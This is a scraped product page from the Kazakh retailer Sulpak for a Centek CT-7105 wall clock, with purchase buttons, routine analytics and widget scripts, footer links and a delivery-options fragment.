            data-containerid="availableTabContainer" 
            class="product__page-content-item product__page-content-js product__page-content-7-js">
            </div>

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Инструкции</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_112_187_0_0.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Скачать инструкцию</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'chasiy_centek_ct_7105_black';
                target.dataset.eventValueNum = '605174';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="187"
    data-classid="112"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

        <div class="product__page-block-separator product__recommended-block"
        id="similarGoodsBlock"
        data-url="/SimilarGoods/GetSimilarGoods?id=187&amp;classId=112">
            <div class="container">
            </div>
        </div>
</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                    <div class="product__price">4 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=112&amp;goodId=187&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(605174, this)"
            data-name="Часы настенные Centek CT-7105 Black"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="605174"
            data-price="4990.0"
            data-brand="Centek"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="187"
            data-class-id="112"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object="item_top"
            data-event-name="add_to_cart_item"
            data-event-value="chasiy_centek_ct_7105_black"
            data-event-value-num="605174">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '187',
            'name': 'Часы настенные Centek CT-7105 Black',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 4990.0,
            'unit_sale_price': 4990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;chasiy_centek_ct_7105_black&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fchasiy_centek_ct_7105_black" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fchasiy_centek_ct_7105_black" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(605174, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '605174',
                    content_type: 'product',
                    name: 'Часы настенные Centek CT-7105 Black',
                    quantity: 1,
                    price: 4990,
                    value: 4990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Товары для интерьера',
                'Часы',
                'Centek',
                'Часы настенные Centek CT 7105 Black',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/Logistics/GetLogisticsInfo?code=605174
body_size: -178
content:




    <div class="product__main-info-block">
            <div class="product__main-additional-info__container product__main-info-item">
                <div class="delivery-icon-red">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#shop-new"></use>
                    </svg>
                </div>

                <div class="delivery-icon-black">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#shop-new-black"></use>
                    </svg>
                </div>

                <div class="product__main-additional-info__container-text">
                    <span class="product__main-additional-info__title">
                        Самовывоз из 
                    </span>
                    <a href="#availableTab" class=" cart__delivery-type-title-text link-bold">5 магазинов</a>
                    <br>
                    Сегодня с 09:00                    

                    <span> • </span>
                    бесплатно
                </div>
                <a href="#" class="link__svg tooltip-right-js" title="✔ После оформления заказа, Вы можете самостоятельно забрать свой заказ в выбранном Вами розничном магазине Sulpak.&#xA;&lt;br&gt; &lt;br&gt;&#xA;✔ На указанный Вами номер телефона Вы получите SMS-уведомление с номером заказа и адресом магазина, в котором Вы можете получить свой заказ.">
                    <svg width="16" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                    </svg>
                </a>
            </div>

            <div class="product__main-additional-info__container product__main-info-item">
                <div class="yandex-delivery-icon-green">
                    <svg width="30" height="30">
                        <use xlink:href="/Content/img/icon_product-2025-12-10.svg#yandex-delivery-icon">
                        </use>
                    </svg>
                </div>

                <div class="product__main-additional-info__container-text">

                    <div class="product__main-additional-info__title">
                        Доставка за 90 минут
                    </div>
                    <div class="product__main-additional-info__container-text">
                        Сегодня
                        <span> • </span>


                            <span>990 ₸</span>

                    </div>
                </div>
                <a href="#" class="link__svg tooltip-right-js" title="Услуга &quot;Доставка за 90 минут&quot; доступна сегодня в течение 90 минут, при условии 100% оплаты  с момента оформления заказа. Обратите внимание: задержка курьера может быть вызвана высоким трафиком или спросом на товар.">
                    <svg width="16" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                    </svg>
                </a>
            </div>

            <div class="product__main-additional-info__container flex__block product__main-info-item">

                <div class="delivery-icon-red">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#car_delivery-new">
                        </use>
                    </svg>
                </div>

                <div class="delivery-icon-black">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#car_delivery-new-black">
                        </use>
                    </svg>
                </div>

                <div class="product__main-additional-info__container-text">
                    <div class="product__main-additional-info__title">
                        Доставка по времени
                    </div>
                    Завтра
                    <span> • </span>


                        <span>бесплатно при заказе от 5000 ₸</span>

                </div>

                <a href="#" class="link__svg tooltip-right-js" title="&lt;div class=&quot;wrapping&quot; style=&quot;text-align: left !important&quot;&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&lt;/strong&gt;Доставка заказов на sulpak.kz осуществляется по указанному вами адресу и в выбранный вами день с учетом указанного временного интервала, который вы выберете при оформлении заказа*.&lt;/p&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&lt;/strong&gt;Финальная стоимость доставки зависит от адреса, суммы заказа и отображается в корзине при оформлении заказа.&lt;/p&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&lt;/strong&gt;Дата доставки вашего заказа будет указана в Push-уведомлении приложения Sulpak или SMS-сообщении, которое вы получите после обработки на номер телефона указанный в заказе.&lt;/p&gt;&#xA;&lt;p&gt;*Компания Sulpak оставляет за собой право по своему усмотрению изменить время и сроки доставки товара без предварительного уведомления.&lt;/p&gt;&#xA;&lt;/div&gt;">
                    <svg width="16" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                    </svg>
                </a>
            </div>

    </div>


--- FILE ---
content_type: image/svg+xml
request_url: https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-new.svg
body_size: 4351
content:
<svg width="73" height="40" viewBox="0 0 73 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="73" height="40" rx="12" fill="#FD0718"/>
